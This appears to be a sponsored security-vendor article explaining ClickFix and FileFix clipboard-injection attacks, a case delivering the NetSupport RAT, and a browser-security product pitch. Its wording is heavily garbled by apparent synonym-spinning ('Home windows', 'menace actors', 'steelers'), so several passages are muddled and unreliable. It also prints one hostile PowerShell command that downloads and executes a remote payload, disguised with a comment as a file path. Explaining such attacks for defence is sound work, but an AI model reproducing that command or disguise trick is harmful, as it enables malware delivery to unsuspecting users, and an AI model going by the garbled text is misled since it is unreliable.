See contained in the Clickfix marketing campaign and easy methods to forestall it in real-world assaults, the subsequent iteration (FileFix), and the observe earlier than the system compromises.
Clickfix: Silent copy to the clipboard
Clickfix is a tactic of deceit ceptive social engineering that enables menace actors to control unsuspecting customers and silently enter clipboards into internet pages.
In the end, the attacker makes an attempt to (unknownly) execute malicious code to the person, gather it from the browser, and quietly place it within the person’s clipboard on the host machine.
The social engineering immediate was initially coined “Clickfix” to inform customers that they should “repair” the issue of their browser and that the person must click on on the ingredient. The time period is now attributed to an identical assault wherein a person clicks a component.

The above screenshot exhibits an instance of a Clickfix assault. When a person clicks on a pretend Captcha, the web page quietly enters malicious code into the person’s clipboard. Subsequent, you will note directions to show that the person is human. This pastes (malicious code) into the Home windows Run dialog.
For extra details about Clickfix, see What, Why, The place, and easy methods to clarify it.
Acknowledge that it’s a browser safety platform constructed for goal. Detect misleading interactions in actual time.
Pressure your group to close down assaults earlier than leaving your browser and reaching the host by monitoring clipboard entry patterns, flagging suspicious internet pages, and destroying lateral motion methods like Clickfix.
Request a demo
Actual World Assault: Google leads to Clickfix try
An conscious buyer lately encountered a Clickfix assault on Wild. Whereas viewing search engine outcomes, customers clicked on the compromised web site. The positioning, injected with malicious JavaScript, offered a Clickfix immediate for its objective of ultimately deploying NetSupportManager Rat Backdoor.
The person clicked the immediate to permit the web page to be entered into the clipboard (utilizing malicious PowerShell) and advised the person to stick it on the system’s system.
Nevertheless, it acknowledged, blocked and warned customers of suspicious instructions that tried to enter the clipboard, and acknowledged, blocked and warned them that they had been successfully stopping system compromise.
Within the video beneath, you’ll be able to see what guests are experiencing on this compromised web site: pretend Captcha verification frames. If you click on on a pretend Captcha, malicious JavaScript updates the person’s clipboard with malicious PowerShell code and pastes the person into the Home windows Run dialog.
Beneath is a walkthrough of what occurs when Ceep Preserve Conscious safeguards usually are not in place to restrict person actions and clear person clipboards.
https://www.youtube.com/watch? v = re_ninhxmli
If the social engineering techniques had been profitable and there was no technical management in place, customers would have been working malicious PowerShell code with out their information.
It units up sequence of obtain kicks, obscuration, assemble malware on the host machine, and persistence of person working registry keys. It permits the malware to persist on the compromised system and to run each time a person logs in to a pc account.
Try our step-by-step walkthrough for particular particulars about this real-world assault, together with each the primary obtain cradle and the following PowerShell code.
Affect: rats, steelers, and so on.
Clickfix assaults use malicious JavaScript, clipboard manipulation, and social engineering to finally achieve attacker entry from the browser to the host system.
It’s seen on each malicious and compromised internet pages, and a number of menace teams are used to entry the sufferer machine, ultimately deploying malware and distant entry trojans (rats), together with Asinkrat, Skuld Stealer, Lumma Stealer, Darkate Malware, Danabot Stealer, and extra.
In case you are not obsessive about technical protection, these seemingly easy clipboard assaults can present distant management of menace actors, entry to delicate information, and a everlasting scaffolding that’s troublesome to detect and much more troublesome to take away.
Subsequent Gen: FileFix
FileFix is the sibling of the subsequent iteration of Clickfix. One other clipboard manipulation assault designed to trick customers into working code exterior the context of the browser. First documented by safety researcher Mr.D0X in late June this yr, FileFix customers can be pasting instructions straight into the tackle bar of File Explorer, and menace actors have already adopted this new method.
At first look, the pasted output appears to be like innocent like a regular Home windows file path. However the very first thing that is hidden is malicious instructions. The next “file path” is a remark that disguises an precise menace.
Powershell.exe -c "iwr malicious(.)web site/mal.jpg|iex" # C:OrganizationInternalDriveBusiness-RFP.pdf
The whole information copied to the person’s clipboard is a malicious PowerShell command that ends with a remark containing the file path.
What’s noticeable within the picture beneath is how the seemingly innocent file path within the Explorer tackle bar doesn’t present that the precise PowerShell is hidden from the person’s view.

Like Clickfix, FileFix assaults come from the browser and depend on social engineering, clipboard injection, and person actions to cross browser-host boundaries. FileFix is a novel ClickFix assault to make use of File Explorer at its core.
- Each happen within the context of the browser.
- Each use the identical clipboard collective know-how.
- Each leverage malicious and compromised web sites to blur the road between reliable and malicious internet site visitors.
- Each result in attacker entry on the host system.
This implies you’ll be able to cease filefix similar to clickfix. Use browser native protection. Browser Safety Options detects clipboard inhabitants makes an attempt in actual time, akin to persevering with to approve, and intercepts suspicious code earlier than reaching the host system. That is why the built-in coverage in your browser ensures that compromises are at bay.
Browser safety turns into the primary stage
Clickfix and FileFix assaults reveal necessary blind spots in lots of safety methods. A browser as a vector of host compromise. These clipboard-based methods use social engineering to offer malicious code by abusing person interactions with seemingly authorized or compromised web sites.
Conventional defenses miss early indicators with out controlling browser exercise or entry to the clipboard. Nevertheless, browser and native insights and real-time clipboard safety enable organizations to intercept these assaults at supply earlier than code is executed on the host.
At Preserve Aseare, we first noticed how conventional safety instruments lack with regards to defending your browser. This is dependent upon the primary interface of workers and is being exploited by attackers. That is why we constructed a platform. It will probably detect and block clipboard operations and different browser-based assaults, inflicting actual hurt.
Are you curious about studying extra? Request a demo right here.
Plus, we’re proud to be chosen as one of many 4 Black Hat USA 2025 Startup Highlight Finalists for Innovation. They’re additionally working to redefine the best way organizations defend and handle their browsers.
If you are going to be participating in subsequent week’s Black Hat USA 2025, watch him take the stage to make the pitch. Schedule time to talk together with your crew On the occasion.
It’s written as a sponsor by Preserve Conscious.



